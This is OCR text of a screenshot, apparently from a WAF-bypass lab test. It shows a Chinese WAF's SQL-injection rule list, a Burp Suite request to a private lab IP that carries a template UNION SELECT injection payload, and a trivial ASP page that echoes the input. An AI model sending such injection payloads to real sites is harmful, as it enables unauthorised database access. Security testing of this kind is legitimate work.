 Windows Server 2003
返回
漏洞防护规则-HTTP安全检测
HTTP检测规则 类型 来源 检测项目 状态
URL地址全检测 已开启
检测GET、POST之外的请求 已开启
URL长度上限 已开启
防止复杂的and or 方式注入规则二 SQL注入拦截 官方 URL 已开启
防止简单的and or 方式注入 SQL注入拦截 官方 URL 已开启
防止基于时间的注入判断 SQL注入拦截 官方 URL 已开启
HTTP安全检测
上传防御
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF CSRF
3 × 8 × 10 × ...
Go Cancel < > Target: htt
Request
Raw Params Headers Hex
GET /index.asp HTTP/1.1
Host: 10.211.55.10
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCCSSBABS=GMLDBNHCJFEKHGFAEEMDDGJK;
safedog-flow-item=0FBA95D7348C4DC5B21037C0D2386CDD;
ASPSESSIONIDQSASDSRR=BNPLHKBDLEPMCGFBLAHEKIAL;
ASPSESSIONIDSSCTCTQR=IJNHJMBDLFOCHIKBOBIEPOKN;
ASPSESSIONIDCSSRDSTQ=KCGJFACDINFNLLLIOLBLNAEK;
ASPSESSIONIDACAQSADA=JJJNFMMDGEDHDPLLJNFGCKCO
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
id=-1%20UNION%20SELECT%20column_name(s)%20FROM%20table_name
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Thu, 21 Apr 2016 05:02:14 GMT
Content-Length: 46
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
-1 UNION SELECT column_name(s) FROM table_name
1. CongRon
..etpub/wwwroot (z... ⌘1 ..et
➜ wwwroot more index.asp
<%
dim id
id=Request.Form("id")
Response.Write(id)
%>
➜ wwwroot
13:02